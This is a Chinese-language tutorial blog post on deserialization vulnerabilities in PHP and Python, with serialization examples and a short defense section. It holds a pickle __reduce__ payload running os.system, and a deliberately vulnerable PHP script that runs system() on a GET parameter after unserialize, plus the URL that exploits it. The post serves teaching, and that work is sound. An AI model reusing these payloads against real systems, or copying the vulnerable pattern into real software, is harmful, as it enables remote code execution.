目录

简介

各种语言都有反序列化漏洞,Java、PHP、Python等。序列化即将对象转化为字节流,便于保存在文件,内存,数据库中;反序列化即将字节流转化为对象,也就是序列化的逆过程。

PHP序列化

php中序列化和反序列化函数为serialize、unserialize。



我们尝试对一些类型进行序列化

<?php

// 字符串类型

$s = "a string";

$serialized_s = serialize($s);

echo "字符串 a string 序列化后:$serialized_s<br>";

// 整型

$i = 10;

$serialized_i = serialize($i);

echo "整型 10 序列化后:$serialized_i<br>";

// 浮点型

$f = "10.6";

$serialized_f = serialize($f);

echo "浮点型 10.6 序列化后:$serialized_f<br>";

// 数组

$blogs=array("lady","killer","9");

$serialized_blogs = serialize($blogs);

echo "数组 ['lady','killer','9']序列化后:$serialized_blogs<br>";

?>访问结果如下

php伪协议

php://phar

可用来进行反序列化漏洞利用

PHAR (“Php ARchive”) 是PHP里类似于JAR的一种打包文件,在PHP 5.3 或更高版本中默认开启,这个特性使得 PHP也可以像 Java 一样方便地实现应用程序打包和组件化。一个应用程序可以打成一个 Phar 包,直接放到 PHP-FPM 中运行。

利用phar文件会以序列化的形式存储用户自定义的meta-data这一特性,拓展了php反序列化漏洞的攻击面。

Python序列化

python中需要注意的库又pickle、cPickle、PyYAML

python中有__reduce__函数,在反序列化时会运行

pickle可查看文章:Python-序列化与反序列化

"""

--coding:utf-8--

@File: serialize.py

@Author:frank yu

@DateTime: 2021.03.13 10:22

@Contact: frankyu112058@gmail.com

@Description:

"""

import pickle

import os

class Vulnerable():

def __reduce__(self):

return os.system, ('calc.exe',)

payload = pickle.dumps(Vulnerable())



print(payload)执行上述代码可得到

b'\x80\x03cnt\nsystem\nq\x00X\x08\x00\x00\x00calc.exeq\x01\x85q\x02Rq\x03.'

攻击

思路

- 找到反序列化接口

- 构造恶意对象,获得序列化后的字节流

- 将字节流传入反序列化接口

PHP举例

test.php

<?php

class test{

function __destruct(){

echo "destruct...<br>";

$cmd = $_GET['cmd'];

system($cmd);

}

}

unserialize($_GET['o']);

?>类test,销毁时会获取cmd参数,并执行,通过o反序列化对象。 因此,构造test类对象即可。

create.php

<?php

class test{}

$t = new test;

echo serialize($t);

?>运行获得

O:4:"test":0:{}

传参给test.php

test.php?o=O:4:"test":0:{}&cmd=start C:\Windows\System32\calc.exe

Python举例

将刚才序列化后的字节流传入到pickle.loads()中,可唤起Windows的计算器。

防御

- 鉴权,反序列化接口进行鉴权,仅允许后台管理员等特许人员才可调用

- 白名单,限制反序列化的类

- RASP(Runtime application self-protection,运行时应用自我保护)检测

参考

更多内容查看:网络安全-自学笔记

喜欢本文的请动动小手点个赞,收藏一下,有问题请下方评论,转载请注明出处,并附有原文链接,谢谢!如有侵权,请及时联系。如果您感觉有所收获,自愿打赏,可选择支付宝18833895206(小于),您的支持是我不断更新的动力。

本文介绍PHP与Python中的序列化及反序列化概念,包括不同数据类型的序列化示例、潜在的安全风险,如利用phar文件进行攻击,以及如何防御此类攻击。

本文介绍PHP与Python中的序列化及反序列化概念,包括不同数据类型的序列化示例、潜在的安全风险,如利用phar文件进行攻击,以及如何防御此类攻击。

8844

8844

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?